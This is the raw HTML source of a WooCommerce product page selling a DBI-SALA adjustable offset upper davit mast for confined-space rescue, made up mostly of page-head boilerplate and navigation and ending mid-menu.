

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006/
body_size: 120717
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>DBI-SALA® Advanced™Adjustable Offset Upper Davit Mast &#8211; Use with Lower Extension 8568006 &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; DBI-SALA® Advanced™Adjustable Offset Upper Davit Mast &#8211; Use with Lower Extension 8568006 Comments Feed" href="https://at-height.co.uk/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://at-height.co.uk/wp-json/wp/v2/product/1101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://at-height.co.uk/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006/" />
<link rel='shortlink' href='https://at-height.co.uk/?p=1101' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fdbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fdbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006%2F&#038;format=xml" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/><meta property="og:image:secure_url" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="343" data-id="sfsi" /><meta property="og:image:height" content="600" data-id="sfsi" /><meta property="og:url" content="https://at-height.co.uk/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006/" data-id="sfsi" /><meta property="og:description" content="Variable offset davits are designed for use where multiple offset masts are required. The variable offset masts may be equipped with front mounted and/or back mounted winches or SRLs and feature an anchor point rated up to 5,000 lbs. (22kN) depending on pin position. For applications with overhead clearance restrictions, the adjustable height of the variable offset masts can eliminate the need for custom length masts and mast extensions. Quick connect/release pins allow for fast and easy set-up, dismantle and transport. When it comes to confined space entry/rescue, it is essential that equipment operates perfectly and quickly. DBI-SALA® has an extensive line of rescue and retrieval systems with decades of proven field service. Safety engineers and site directors trust DBI-SALA® for the type of high quality, rugged systems that will ensure top performance when it is needed the most." data-id="sfsi" /><meta property="og:title" content="DBI-SALA® Advanced™Adjustable Offset Upper Davit Mast &#8211; Use with Lower Extension 8568006" data-id="sfsi" /><link rel="pingback" href="https://at-height.co.uk/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="wp-singular product-template-default single single-product postid-1101 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
